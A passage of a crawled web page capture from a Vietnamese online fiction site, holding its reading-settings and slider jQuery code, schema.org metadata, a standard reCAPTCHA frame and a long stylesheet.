                        if(response.status == 'success') {
                            $("#message_success_login").html(response.message);
                        }else{
                            $("#message_erro_login").html(response.message);
                        }
                    }
                });
            });
        });
        window.TruyenCVScript=(function(){var _this={};_this.init=function(){_this.initSidebar();_this.initEditorsChoiceSlider();_this.initSlider();_this.initSearch();_this.initSearchMobile();_this.initDetailSidebarSlider();_this.initPopover();_this.initTooltip();_this.initReadConfiguration();_this.applyConfig();};_this.initReadConfiguration=function(){$(document).on('click',function(e){var $target=$(e.target);if($target.hasClass('truyencv-read-config')||$target.parents('.truyencv-read-config').length){return false;}
            if($target.hasClass('btn-toggle-config')||$target.parents('.btn-toggle-config').length){return false;}
            $('#js-truyencv-read-config').collapse('hide');});var $container=$('#js-truyencv-read-content');$(document).on('click','.js-color-item',function(event){event.preventDefault();var $this=$(this);$this.parents('li').addClass('active').siblings('.active').removeClass('active');$container.attr('data-style',$this.attr('data-style'));_this.applyConfig();});$('.js-truyencv-font-configuration').each(function(){var $container=$('#js-truyencv-read-content');var $this=$(this),type,max,min,step;type=$this.attr('data-type');max=parseFloat($this.attr('data-max'));min=parseFloat($this.attr('data-min'));step=parseFloat($this.attr('data-step'));if(type&&max&&min&&step){$this.find('.btn-increase').on('click',function(){var current=parseFloat($container.attr('data-'+type))||0,next;next=current+step;if(next>=max){next=max;}
            $container.attr('data-'+type,next);$this.find('.input-value').text(next);_this.applyConfig();});$this.find('.btn-decrease').on('click',function(){var current=parseFloat($container.attr('data-'+type))||0,next;next=current-step;if(next<=min){next=min;}
            $container.attr('data-'+type,next);$this.find('.input-value').text(next);_this.applyConfig();});}else{console.log('config is missing !!!');}});$('#js-truyencv-font-family').on('change',function(){var $this=$(this),val;val=$.trim($this.val());if(val){$container.attr('data-font-family',val);_this.applyConfig();}});};_this.applyConfig=function(){var $container=$('#js-truyencv-read-content'),$content=$('#js-truyencv-content'),$body=$('body'),lineHeight,fontSize,fontFamily,style,containerWidth;lineHeight=($container.attr('data-line-height')||140)+'%';fontSize=($container.attr('data-font-size')||22)+'px';fontFamily=$container.attr('data-font-family')||"'Source Sans Pro', sans-serif";style='style-'+($container.attr('data-style')||3);containerWidth=($container.attr('data-container-width')||100)+'%';$content.css({lineHeight:lineHeight,fontSize:fontSize,fontFamily:fontFamily});$container.css('width',containerWidth);$body.removeClass(function(index,className){return(className.match(/(^|\s)style-\S+/g)||[]).join(' ');}).addClass(style);};_this.initTooltip=function(){if(_this.utils.isMobile()){return false;}
            $('.js-tooltip[data-toggle="tooltip"]').tooltip({container:'body'});};_this.initPopover=function(){$(document).on('click',function(e){$('[data-toggle="popover"],[data-original-title]').each(function(){if(!$(this).is(e.target)&&$(this).has(e.target).length===0&&$('.popover').has(e.target).length===0){(($(this).popover('hide').data('bs.popover')||{}).inState||{}).click=false}});});$('.js-popover[data-toggle="popover"]').each(function(){var $this=$(this);$this.on('click',function(event){event.preventDefault();}).popover({html:true,container:'body',template:'<div class="popover truyencv-popover" role="tooltip"><div class="arrow"></div><div class="popover-content"></div></div>',content:function(){var $this=$(this),target;target=$this.attr('data-target');if(target){return $(target).html();}
            return $this.attr('data-content');}});$this.on('inserted.bs.popover',function(){var $this=$(this);$(this).addClass('open');});$this.on('shown.bs.popover',function(){var $this=$(this);$(this).addClass('open');});$this.on('hidden.bs.popover',function(){$(this).removeClass('open');});});};_this.initDetailSidebarSlider=function(){var $container=$('.js-detail-sidebar-related'),$slider,swiper;$slider=$container.find('.swiper-container');swiper=new Swiper($slider,{nextButton:$slider.find('.swiper-button-next'),prevButton:$slider.find('.swiper-button-prev'),spaceBetween:30,slidesPerView:1,autoplay:5000,loop:true,autoplayDisableOnInteraction:false});};_this.initRating=function(){if($('#js-detail-rating').length){new JRating(document.getElementById('js-detail-rating'),4.5,true);}};_this.initSearchMobile=function(){$('.js-open-search-box-mobile').on('click',function(event){event.preventDefault();$('body').addClass('open-search-box');setTimeout(function(){$('#js-search-input-mobile').focus()},500);});$('.js-close-search-box').on('click',function(event){event.preventDefault();event.stopPropagation();$('body').removeClass('open-search-box');});}
            _this.initSearch=function(){var $searchPanel=$('#js-search-panel');$('#js-search-toggle').on('click',function(event){event.preventDefault();event.stopPropagation();if(!$searchPanel.hasClass('active')){$searchPanel.addClass('active');setTimeout(function(){$('#txtKeyword').focus()},500);}else{$searchPanel.removeClass('active');}})
                $('#txtKeyword').click(function(i){i.stopPropagation()}),$('body').on('click',function(){$searchPanel.removeClass('active');})};_this.initSidebar=function(){$('.js-open-sidebar').on('click',function(event){event.preventDefault();event.stopPropagation();$('body').addClass('open-sidebar');});$('.js-close-sidebar').on('click',function(event){event.preventDefault();event.stopPropagation();$('body').removeClass('open-sidebar');});};_this.initSlider=function(){var $containers=$('.js-truyencv-slider');$containers.each(function(){var $container=$(this),$slider,$info,slider,info;$slider=$container.find('.slider-thumb .swiper-container'),$info=$container.find('.slider-info .swiper-container');info=new Swiper($info,{spaceBetween:30,effect:'fade',slidesPerView:'1',simulateTouch:false});info.lockSwipes();slider=new Swiper($slider,{nextButton:$slider.find('.swiper-button-next'),prevButton:$slider.find('.swiper-button-prev'),effect:'coverflow',loop:true,centeredSlides:true,spaceBetween:30,slidesPerView:'auto',coverflow:{rotate:0,stretch:0,depth:100,modifier:1,slideShadows:false},autoplayDisableOnInteraction:false,onSlideChangeEnd:function(swiper){info.unlockSwipes();info.slideTo(swiper.realIndex);info.lockSwipes();}});});window.dispatchEvent(new Event('resize'));};_this.initEditorsChoiceSlider=function(){var $container=$('.js-editors-choice-slider'),$slider,swiper;$slider=$container.find('.swiper-container');swiper=new Swiper($slider,{nextButton:$slider.find('.swiper-button-next'),prevButton:$slider.find('.swiper-button-prev'),pagination:$slider.find('.swiper-pagination'),spaceBetween:30,slidesPerView:1,paginationClickable:true,autoplay:5000,autoplayDisableOnInteraction:false});};_this.utils={isMobile:function(agent){return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(agent||window.navigator.userAgent);}};return _this;})();$('document').ready(function(){window.TruyenCVScript.init();});

    </script>
    <script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "Đồng nhân",
  "description": "Truyện Hoàng Dung nơi bạn đọc những truyện chất lượng nhất. Nơi bạn có thể đọc những truyện mà mình yêu thích. Hãy thoả sức đam mê của bạn",
  "url": "http://truyenhoangdung.xyz/",
  "logo": "http://truyenhoangdung.xyz/publics/images/logo/logo.png",
  "address": {
    "@type": "PostalAddress",
    "addressLocality": "Hai Phong City, VN",
    "streetAddress": ""
  },
  "contactPoint": [{
    "@type": "ContactPoint",
    "telephone": "+84-",
    "contactType": "customer service"
  },{
    "@type": "ContactPoint",
    "telephone": "+84-",
    "contactType": "sales"
  }]
}
</script>
<script src="/publics/js/site.js"></script>
</body>
</html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="48mt2BE63DBlXN6tNE5lIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769107841008');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://truyenhoangdung.xyz/publics/css/style2.css
body_size: 8528
content:
@import https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap;@import https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;700&display=swap;@import https://fonts.googleapis.com/css2?family=Merriweather:ital,wght@0,300;0,400;0,700;1,400&display=swap;@import "'https://fonts.googleapis.com/css?family=Playfair Display'";@import "'https://fonts.googleapis.com/css?family=Be Vietnam Pro'";@-webkit-keyframes placeHolderShimmer{from{background-position:-468px 0}to{background-position:468px 0}}@keyframes placeHolderShimmer{from{background-position:-468px 0}to{background-position:468px 0}}*{-webkit-transition:font-size .15s ease;transition:font-size .15s ease;margin:0;padding:0}.col-xs-5ths,.col-sm-5ths,.col-md-5ths,.col-lg-5ths{position:relative;min-height:1px;padding-right:10px;padding-left:10px}.col-xs-5ths{width:20%;float:left}@media (min-width: 768px){.col-sm-5ths{width:20%;float:left}}@media (min-width: 992px){.col-md-5ths{width:20%;float:left}}@media (min-width: 1200px){.col-lg-5ths{width:20%;float:left}}body{color:#4c4c4c;font-family:source sans pro,sans-serif;font-size:14px;line-height:1.8;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;background-repeat:no-repeat;background-position:top center;-moz-background-size:100% auto;-o-background-size:100% auto;background-size:100% auto}img.hinhanh{width:auto;margin:0 auto}.noidung{padding-top:10px}.breadcrumb{border-radius:0;margin-bottom:0;background-color:transparent}.section-header-line .section-title{border-left:8px solid #bb162b;padding:0 10px;text-align:left;margin-bottom:20px;font-weight:700;font-size:150%;text-transform:uppercase}a,a:link,a:active,a:visited{color:#6b9876}a:hover,a:focus{text-decoration:none;color:#bb162b}ul,ol{list-style:none;margin:0;padding:0}.search-form .form-control{padding:4px;border:0;border-radius:0;margin-top:3px;width:140px!important}.search-form .form-control:focus{border:0;box-shadow:none}.search-form .input-group-btn .btn{font-size:22px;border:0;border-radius:0;margin-top:3px;color:#6D9B78}.header-main{height:66px;position:relative;background:#6D9B78}.header-main:after{position:absolute;background:url(../images/nav-bg.png) repeat-x center;-moz-background-size:auto 100%;-o-background-size:auto 100%;background-size:auto 100%;height:8px;left:0;right:0;bottom:-8px;width:100%;content:''}.bg-w{background:#fff}.logo a{display:inline-block;height:100px;width:100px;padding:8px;background-color:#fff;position:relative;z-index:9;top:10px;float:left;-webkit-box-shadow:0 8px 10px 0 rgba(0,0,0,.12);-moz-box-shadow:0 8px 10px 0 rgba(0,0,0,.12);box-shadow:0 8px 10px 0 rgba(0,0,0,.12)}.logo img{}.section{padding:30px 0;position:relative}.projects{background:#fff}.name-sub{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #f1f1f1}.name-sub > h3{text-transform:uppercase;margin:0;font-weight:700;color:#111;font-size:25px;margin-bottom:12px;margin-top:15px}.priceOld span{display:block}.btgrid{padding-top:15px;padding-bottom:15px}.btnRegister .btn{width:auto;line-height:1.5em;margin:0 auto;padding:0;height:auto;font-size:16px;padding:4px 15px;background:#A4222C;border-color:#A4222C;font-weight:700;color:#fff}.section-ranking{padding-top:60px;padding-bottom:60px;background-color:#6b9876;background-image:url(../images/section-bg.jpg);background-repeat:no-repeat;background-position:center;-moz-background-size:cover;-o-background-size:cover;background-size:cover;position:relative}.section-ranking .block-ranking .list-group-item-primary.item-featured{background-color:#fff}.section-ranking .block-ranking .list-group-item-primary{padding:0 20px;background-color:#f9f9f9}.list-group-item:last-child{margin-bottom:0;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0}.truyencv-slider{-webkit-box-shadow:0 5px 12px 0 rgba(0,0,0,.1);-moz-box-shadow:0 5px 12px 0 rgba(0,0,0,.1);box-shadow:0 5px 12px 0 rgba(0,0,0,.1);margin-bottom:30px}.truyencv-slider .slider-thumb{padding-top:30px}.truyencv-slider .slider-thumb .swiper-container{padding-bottom:10px}.truyencv-slider .slider-thumb .swiper-slide{width:160px;height:240px;-webkit-box-shadow:0 3px 10px 0 rgba(0,0,0,.25);-moz-box-shadow:0 3px 10px 0 rgba(0,0,0,.25);box-shadow:0 3px 10px 0 rgba(0,0,0,.25);background-color:#eee;opacity:.5;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out;pointer-events:none}.truyencv-slider .slider-thumb .swiper-slide-active{opacity:1;pointer-events:all}.truyencv-slider .slider-thumb .swiper-button-next .truyencv-icon,.truyencv-slider .slider-thumb .swiper-button-prev .truyencv-icon{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.truyencv-slider .slider-thumb .swiper-button-next,.truyencv-slider .slider-thumb .swiper-button-prev{width:40px;height:40px;background-color:#fff;background-image:none;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.15);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,.15);box-shadow:0 0 10px 0 rgba(0,0,0,.15);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;top:50%;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out;margin-top:-20px}.truyencv-icon.icon-prev{background-image:url(../images/icon-prev.png);width:10px;height:17px}.truyencv-icon.icon-next{background-image:url(../images/icon-next.png);width:10px;height:17px}.truyencv-slider .slider-info .item .title{font-size:22px;line-height:28px;margin:0 0 8px;font-weight:400;color:#6b9876}.truyencv-slider .slider-info{padding:30px}.truyencv-slider .slider-info .item{min-height:250px;background-color:#fff}.truyencv-slider .slider-info .itemfix{min-height:270px}.truyencv-slider .slider-info .item .description{margin:0 0 16px;line-height:22px}.btn-truyencv{color:#fff!important;background-color:#6b9876;border-color:#6b9876;-webkit-box-shadow:0 3px 4px 0 rgba(107,152,118,.3);-moz-box-shadow:0 3px 4px 0 rgba(107,152,118,.3);box-shadow:0 3px 4px 0 rgba(107,152,118,.3);-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.btn-truyencv:hover{color:#fff;background-color:#557b5e;border-color:#51755a}.truyencv-slider .slider-thumb .swiper-button-next:hover,.truyencv-slider .slider-thumb .swiper-button-prev:hover{opacity:.8}.truyencv-grid-list .item{margin-bottom:10px}.truyencv-grid-list .item .box-image .image-cover{padding-top:143.5%!important}.truyencv-grid-list .item > div > div{padding-right:0;padding-left:0}.truyencv-grid-list .item .thumb{margin-right:-10px;display:block}.truyencv-grid-list .item .info{margin-left:10px}.truyencv-grid-list .item .info .title{font-weight:600;font-size:14px;line-height:18px;margin:0 0 10px;padding:0;max-height:75px}.truyencv-grid-list .item .info .title a{color:inherit;text-decoration:none;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.truyencv-grid-list .item .info .category{color:#666;font-size:13px;line-height:16px}#loader{z-index:999;position:absolute;left:45%;background:#f90;padding:5px;width:50px;box-shadow:0 0 3px #333;top:45%;display:none}.section-ranking .block-header{border-bottom:0!important}.section-ranking .block-header .home-title{color:#fff}.section-ranking .block-ranking .list-group-item-primary .index.index-1{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-color:#edb800;color:#fff}.section-ranking .block-ranking .list-group-item-primary .index.index-2{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-color:#0073b9;color:#fff}.section-ranking .block-ranking .list-group-item-primary .index.index-3{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-color:#6b9876;color:#fff}.btn-big{position:relative;width:100%;text-align:left;color:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:5px 15px 5px 70px!important;margin-bottom:10px;font-size:90%!important}.btn-request,.btn-seller{background-color:#BB162B}.btn-big span{display:block;color:#f1f1f1;padding-top:3px}.btn-calculator,.btn-test-driver{background-color:#444}.btn-big .info-text{font-size:150%;color:#ffc107;padding-top:0}.btn-big:before{position:absolute;content:"";top:50%;left:10px;width:50px;height:50px;margin-top:-25px}.btn-seller:before{background:url(../images/icon-saller.png) no-repeat left}.btn-request:before{background:url(../images/icon-usd.png) no-repeat left}.btn-test-driver:before{background:url(../images/icon-test-driver.png) no-repeat left}.btn-calculator:before{background:url(../images/icon-calculator.png) no-repeat left}.estimated-price{margin-bottom:20px}.estimated-price li{display:-webkit-box;display:-ms-flexbox;display:flex;padding:8px 0;margin:0;border-top:1px solid #eee}.estimated-price li span:first-child{margin-right:auto}.estimated-price li span:last-child{font-weight:700}.estimated-price .money,.estimated-price .total{font-weight:700;color:#cc1407}.estimated-note{font-style:italic}.product-price-information{margin-bottom:20px}.product-price-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.product-price-lable{font-weight:500}.product-price-value{font-weight:700;color:#bb162b;text-align:right;font-size:120%}.section-navbar-scroll{background-color:#262626;position:static;margin-bottom:20px;margin-top:20px}.section-navbar-scroll .nav-tabs{border:none}.section-navbar-scroll .nav-tabs .nav-item .nav-link,.section-navbar-scroll .nav-tabs .nav-link{color:#fff;border:none;-webkit-border-radius:0;border-radius:0;font-size:100%;font-weight:700;padding:15px 20px;text-transform:uppercase;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.card-title-line{position:relative;margin-bottom:20px}.card-title-line::after{bottom:0;position:absolute;content:"";display:block;width:80px;height:3px;background-color:#bb162b}.card-body .hotline{text-align:center;background-color:#262626;padding:5px 20px;color:#fff}.hotline-number{display:block;color:#fdfb56!important;font-size:200%;font-weight:700}.hotline-desc{font-size:90%;font-style:italic;color:#fff}.box-price-document{padding:20px;background-color:#efefef}.bounceAlpha{-webkit-animation-name:bounceAlpha;animation-name:bounceAlpha;-webkit-animation-duration:1.4s;animation-duration:1.4s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear}.product-content-title{font-weight:700;font-size:170%;color:#333;text-transform:uppercase;border-left:7px solid #bb162b;padding-left:10px}.home-title{padding:0;line-height:30px;font-weight:400;color:#6b9876;font-size:24px;margin:15px 0 10px;text-transform:uppercase}.home-title > a:hover{opacity:.8;color:#6b9876}.product-carousel .item{-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,.15);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,.15);box-shadow:0 10px 15px 0 rgba(0,0,0,.15);padding:20px 12px 12px}.product-carousel .item .box-image{padding:0 15%;z-index:1;margin-bottom:20px}.product-carousel .item:after{content:'';height:45%;bottom:0;left:0;right:0;position:absolute;background-color:#6b9876}.product-info{z-index:1;display:block;position:relative}.product-info .title a{color:#fff}.product-info .title{font-weight:600;font-size:100%;margin-bottom:0;max-width:100%;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;display:block;white-space:nowrap;text-transform:uppercase;margin-bottom:10px}.product-info .description{font-size:13px;min-height:80px;color:#fff;margin:0;line-height:24px}.slicknav_menu{display:none}#header{margin-bottom:-10px}@font-face{font-family:'FuturaRegular';font-style:normal;font-weight:400;src:url(?#iefix) format("embedded-opentype"),url(../fonts/VNF-FuturaRegular.woff) format("woff"),url(../fonts/VNF-Futura-Regular.ttf) format("truetype")}.service{border-bottom:1px solid #dedede}.service:nth-child(even){background:#faf8f8}.service-content .service-title{color:#111;font-family:'FuturaRegular',Arial,sans-serif;font-weight:400;padding:0 0 25px;position:relative}.service-content .service-title:after{width:36px;height:3px;bottom:0;content:'';background:#f11818}.service-content .service-description{font-weight:300;text-align:justify}.service-button{transition:all .35s ease-in-out;display:inline-block;vertical-align:top;text-transform:uppercase;border-radius:3px}.service:nth-child(odd) .service-button{color:#f11818;border:1px solid #f11818}.service:nth-child(odd) .service-button:hover{color:#fff;background:#f11818}.service:nth-child(even) .service-button{color:#717171;border:1px solid #b8b8b8}.service:nth-child(even) .service-button:hover{color:#fff;background:#4a4a4a}.box-image{position:relative;height:auto}.box-image .image-cover{position:relative;height:auto;overflow:hidden;padding-top:150%;background-position:50% 50%;background-size:cover}.box-image img{right:0;width:100%;height:100%;bottom:0;left:0;top:0;position:absolute;object-position:50% 50%;object-fit:cover;transition:.8s;font-family:'object-fit: cover;'}div.backtop{cursor:pointer;position:fixed;right:10px;bottom:10px}.right .row{padding-left:2px;padding-right:2px}.contact{margin-top:15px}.contact .form-control,.contact .btn{border-radius:0}.news-date{color:#999;font-style:italic;font-size:90%;display:block;margin-bottom:10px;margin-top:10px}.news-item .card-title{position:relative;margin-bottom:10px;border-left:4px solid #bb162b;padding-left:10px;border-bottom:1px solid #ccc}.news-item .card-text{color:#333;line-height:1.4em;height:4.2em;overflow:hidden}.btn-secondary{background-color:#6b9876!important;border-color:#6b9876!important;color:#fff!important;-webkit-border-radius:0;border-radius:0;margin-bottom:20px}.news-item .box-image .image-cover{padding-top:60%}#chi_tiet p{padding:5px 0}#noidung h1,h2,h3,h4,h5,h6{padding:10px 0;margin:0;font-size:16px;font-weight:700}#noidung{margin-bottom:30px}.noidung ul{list-style:disc;margin-left:22px}.menu-nav{margin-left:15px;margin-top:10px}.menu-nav > ul{margin:0}.menu-nav li{line-height:22px}.menu-nav > ul > li.active > a,.menu-nav > ul > li > a:hover{}.menu-nav a{color:#fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.menu-nav > ul > li{float:left;margin-right:5px;margin-top:7px;position:relative}.menu-nav > ul > li > a{background:#709F7D;padding:6px 13px;position:relative;text-decoration:none;display:block}.menu-nav > ul > li > a i{right:6px;font-size:12px;top:1px}.menu-nav > ul > li > ul{background:#709F7D;padding-top:5px;display:none;position:absolute;top:34px;width:600px;left:0;z-index:100;animation-name:fadeInUp;padding:15px;animation-duration:.4s}.menu-nav > ul > li > ul li{position:relative;float:left;width:33.33%;padding-left:15px;padding-right:15px}.menu-nav > ul > li:hover ul{display:block}.menu-nav > ul > li > ul li a{display:block;padding:8px 10px;text-transform:none;border-bottom:1px solid rgba(132,184,144,.6)}.menu-nav > ul > li > ul li a:hover{}.menu-nav > ul > li > ul li:last-child{border-bottom:none}.menu-nav > ul > li:hover > ul > li > ul{display:none}.menu-nav > ul > li:hover > ul > li:hover > ul{display:block;position:absolute;background:#262626;width:230px;left:100%;top:0}.menu-nav ul li:hover ul li:hover ul li{display:block;position:relative}.menu-nav ul li:hover ul li:hover ul li ul{display:none}.menu-nav ul li:hover ul li:hover ul li:hover ul{display:block;position:absolute;background:#3A3A3A;left:100%;top:0;width:200px}.truyencv-icon{-moz-background-size:100% auto;-o-background-size:100% auto;background-size:100% auto;background-repeat:no-repeat;background-position:center center;display:inline-block}.user-block .truyencv-icon{float:left;margin-right:10px}.user-block .user-money{left:34px;position:absolute;top:24px;color:#fff}.truyencv-icon.icon-user{background-image:url(../images/icon-user.png);width:24px;height:24px}.navbar-right .user-block{padding:8px 0 10px;color:inherit;line-height:24px}.navbar-right .user-block-money{padding:0;top:-10px;position:relative}.navbar-right .user-block-money .truyencv-icon.icon-user{position:relative;top:18px}.user-block .diver{margin:0 5px;color:#fff}.navbar-right > li{margin-right:0;margin-top:0;padding:0 5px}.error404{background:#E4E4E4}.error404 h1{color:#111;font-family:'FuturaRegular',Arial,sans-serif;font-size:150px;line-height:1.1;font-weight:900}#loading{float:left;width:100px;display:none}.error404 h2{color:#111;font-family:'FuturaRegular',Arial,sans-serif;font-size:48px;line-height:48px;font-weight:700;margin-bottom:30px}div.random > img{width:100%;max-height:200px}div.content-footer span > a{color:#fff;background:#F15620;padding:3px 5px;margin-right:2px;font-size:12px;transition:all .4s}div.content-footer span > a:hover{background:#E03800;text-decoration:none}div.phantrang{margin:15px -4px;padding:0}.box-cat{margin-bottom:10px}.box-cat .image-cover{padding-top:50%}.required{color:red;font-weight:700}.hr{margin-top:10px;background:#977c61;width:40px;height:3px}.link-slider a{color:#fff;font-size:24px}.post-new-left{padding-left:0}.tag-label-list ul li a{font-family:chevin,sans-serif;font-size:12px}.tag-label-list ul li{background:#79B9F2;padding:5px;margin:5px}p.deal-host-excerpt{text-align:justify;color:#000}#wrapHeader{width:100%;height:0;position:relative}.p-headFolder{color:#1559BE;font:bold 1.4em arial;margin:0 12px}div.bg-footer{background-size:100% auto;background-image:url(../images/footer-bg.jpg);background-repeat:no-repeat;background-position:bottom right}div.footer-wrap{border-top:4px solid #efefef;padding-top:30px;padding-bottom:100px}.bottom-call a{margin-top:20px;padding:15px;font-weight:700;color:#fff;background:#E6051C;font-size:12px}.content-f{line-height:1.83;font-size:14px}.footer-block-header{position:relative;margin-bottom:30px}.footer-block-header h4{color:#6b9876;line-height:20px;font-size:16px;font-weight:600;margin:0}.footer-block-header h4:after{position:absolute;content:' ';height:2px;width:30px;background-color:#6b9876;bottom:-12px;left:0}.content-f ul{line-height:22px}.content-f a{color:#898989}.content-f ul li a,.content-f ul li p{padding-left:20px;display:block;margin:0;line-height:20px;padding:5px 0;color:#898989;text-decoration:none}.content-f ul li i{top:2px;color:#6b9876;margin-top:5px;width:25px;text-align:center;margin-left:-5px;font-size:17px}.list-f li::before{content:"";display:inline-block;margin:10px 10px 0 0;height:7px;width:10px;float:left;background-image:url(../images/bg-footer-menu.png)}@media (min-width: 992px){.product-item:hover .product-price{padding-right:90px}.product-item .btn-viewmore{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.rating-container{border-left:1px solid #eee}}.rating-container .title{font-size:18px;line-height:23px;margin-bottom:5px}.rating-container .message{color:#999}.rating-container .content{border-bottom:1px solid #eee;margin-bottom:15px;padding-bottom:15px}.rating-container .star-total{display:block;width:100px;height:100px;background:url(../images/star-full.svg) no-repeat center center;-moz-background-size:100%;-o-background-size:100%;background-size:100%;color:#fff;font-size:34px;line-height:110px;margin:10px auto}@media only screen and (min-width: 768px){.home-title{font-size:24px}.product-info .title{font-size:110%}.service .container{padding:45px 0 50px}.service:nth-child(even) .service-thumb{float:right}.service-content .service-title{font-size:36px}.service-content .service-title:after{position:absolute;left:0}.service-description{font-size:18px;line-height:30px;padding:20px 0}.service-button{font-size:16px;padding:8px 36px}.section-top{margin-top:250px}.section-featured .block-readers-choice .item-featured .content{min-height:131px;padding-top:10px;padding-bottom:10px}.section-featured .block-readers-choice .item-featured .content .thumb{top:0}.section-featured .block-readers-choice .block-header{border:0}}@media screen and (max-width: 767px){.blog-post h3{margin:0;font-size:18px}.truyencv-read-content{padding:25px 0!important}.modal{top:10%}.menu-nav{display:none}.header-main{height:auto;padding:0}.slicknav_menu{display:block}.user-block{float:left}.truyencv-icon.icon-user{top:5px;position:relative}div.bg-footer{background-size:auto}.logo a{width:60px;position:absolute;top:-40px;height:60px}.user-block a{display:inline-block!important}.user-block .tt_user{padding:0;margin-left:34px}.user-block .user-money{position:relative;left:0;top:0}.navbar-right .user-block-money{top:5px}.logo img{max-height:44px;max-width:44px;margin:0 auto}#head{z-index:9999!important;position:relative!important;margin-top:48px}.call-now-button .call-text{display:none}.cr-des,.footer-navi{text-align:center}.logo-grid__image{position:relative;left:0;top:0;transform:inherit;max-width:100%;max-height:100%}.slide .image-cover{padding-top:35%}.slide-description{top:0;position:relative;width:100%;left:0}.service-content .service-title{padding-top:15px;font-size:20px}.service-content .service-title:after{position:absolute;left:50%;transform:translateX(-50%)}.service-content{text-align:center}.service-description{font-size:13px;line-height:1.6;padding:15px 0 20px}.service-button{font-size:14px;padding:5px 16px}.bar-select .input-group{float:none;margin-bottom:5px}.bar-select .form-control{width:100%!important}.modal.modal-auth .modal-dialog .modal-content .modal-body{padding:10px!important}}@media screen and (max-width: 480px){.home-title{font-size:18px}.slide .image-cover{padding-top:40%}.footer-social-list{width:auto!important}}@media (min-width: 992px){.section-latest .block .block-header{margin-bottom:20px}}@media only screen and (max-width: 991px){.list-group-item-table .content .info{position:relative;padding-right:35%}.list-group-item-table .content .info .title{width:100%!important}.list-group-item-table .content .info .chap{width:100%!important}.list-group-item-table .content .info > *{padding:0}.list-group-item-table .content .info .author{width:35%!important;position:absolute;right:0;top:0;text-align:right}.list-group-item-table .content .info .time{width:35%!important;position:absolute;right:0;top:25px;text-align:right}}@media screen and (min-width: 1200px){.truyencv-detail-related .item .info .title{min-height:100px}.section-featured .editors-choice-list .row .btv-2{height:177px}.section-featured .editors-choice-list{border-bottom:1px solid #eee}.media,.media-body{max-height:137px}}.section-featured .editors-choice-list{padding-top:20px}.section-featured .editors-choice-list .item{margin-bottom:28px}.section-featured .editors-choice-list .item .content{position:relative;padding-right:80px}.section-featured .editors-choice-list .item .content .info{position:relative}.section-featured .editors-choice-list .item .content .thumb{position:absolute;float:right;width:48px;height:70px;text-align:center;top:15px;right:30px}.section-featured .editors-choice-list .item .content .thumb .book-cover img{width:48px;height:70px}.section-featured .editors-choice-list .item .title{font-size:16px;font-weight:400;margin:0 0 8px;line-height:20px;max-height:50px;overflow:hidden}.section-featured .editors-choice-list .item .title a{text-decoration:none;color:#6b9876;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.section-featured .editors-choice-list .item .view{margin-bottom:8px}.text-secondary{color:#999!important}.section-featured .editors-choice-list .item .description{margin:0;color:#666;max-height:72px;overflow:hidden}.list-group-item-primary{border:0;padding:0;margin:0}.list-group-item:first-child{-webkit-border-top-right-radius:0;-moz-border-radius-topright:0;border-top-right-radius:0;-webkit-border-top-left-radius:0;-moz-border-radius-topleft:0;border-top-left-radius:0}.list-group-item-primary .content{border-bottom:1px dashed #eee;padding:0 0 0 